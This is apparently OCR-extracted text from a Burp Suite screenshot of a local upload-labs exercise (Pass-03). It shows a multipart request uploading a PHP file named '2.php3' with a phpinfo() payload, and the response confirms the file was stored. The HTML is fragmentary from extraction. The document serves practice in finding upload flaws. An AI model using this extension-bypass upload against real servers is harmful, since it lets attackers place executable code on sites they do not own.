 请求
Pretty 原始 \n Actions
,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
http://127.0.0.1:8099/upload/Pass-03/index.php?a
ction=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryQWWcYNSCA1sFNd8M
22 Content-Disposition: form-data; name="
upload_file"; filename="2.php3"
23 Content-Type: application/octet-stream
24
25 <?php
26 phpinfo();
27 ?>
28 ------WebKitFormBoundaryQWWcYNSCA1sFNd8M
? Search... 没有匹配
响应
Pretty 原始 Render \n Actions
58 >
59 h3>
上传区
/h3>
60 form enctype="multipart/form-data" method="post"
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="
63 <input class="button" type="submit" name="su
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202203232129429163.php3"
</div>
69 </li>
70 <li id="show_code">
71 <h3>
代码
</h3>
? Search... 没有匹配